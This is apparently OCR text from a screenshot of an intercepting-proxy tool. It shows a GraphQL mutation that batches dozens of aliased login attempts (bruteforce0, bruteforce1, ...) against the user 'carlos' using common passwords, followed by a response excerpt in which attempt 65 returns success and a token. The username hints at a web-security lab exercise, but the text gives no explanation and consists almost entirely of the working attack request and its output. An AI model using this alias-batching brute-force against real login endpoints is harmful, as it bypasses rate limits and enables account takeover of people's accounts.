 Request
Pretty Raw Hex InQL
\n
GraphQL #0 Raw
Query:
1
2 mutation {
3
4 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
5 token
6 success
7 }
8
9
10 bruteforce1:login(input:{password: "password", username: "carlos"}) {
11 token
12 success
13 }
14
15
16 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
17 token
18 success
19 }
20
21
22 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
23 token
24 success
25 }
26
27
28 bruteforce4:login(input:{password: "123456789", username: "carlos"}) {
29 token
30 success
Search... 0 matches
Variables:
1 {}
Search... 0 matches
Response
Pretty Raw Hex Render
\n
247 "token":"EScODEzYfbYU4VWEAUAywxkmPMv76nBP",
248 "success":false
249 },
250 "bruteforce60":{
251 "token":"EScODEzYfbYU4VWEAUAywxkmPMv76nBP",
252 "success":false
253 },
254 "bruteforce61":{
255 "token":"EScODEzYfbYU4VWEAUAywxkmPMv76nBP",
256 "success":false
257 },
258 "bruteforce62":{
259 "token":"EScODEzYfbYU4VWEAUAywxkmPMv76nBP",
260 "success":false
261 },
262 "bruteforce63":{
263 "token":"EScODEzYfbYU4VWEAUAywxkmPMv76nBP",
264 "success":false
265 },
266 "bruteforce64":{
267 "token":"EScODEzYfbYU4VWEAUAywxkmPMv76nBP",
268 "success":false
269 },
270 "bruteforce65":{
271 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
272 "success":true
273 },
274 "bruteforce66":{
275 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
276 "success":false
277 },
278 "bruteforce67":{
279 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
280 "success":false
281 },
282 "bruteforce68":{
283 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
284 "success":false
285 },
286 "bruteforce69":{
287 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
288 "success":false
289 },
290 "bruteforce70":{
291 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
292 "success":false
293 },
294 "bruteforce71":{
295 "token":"uNFpON223WP137c1AvXWkdCctqSngUND",
296 "success":false
true 1 match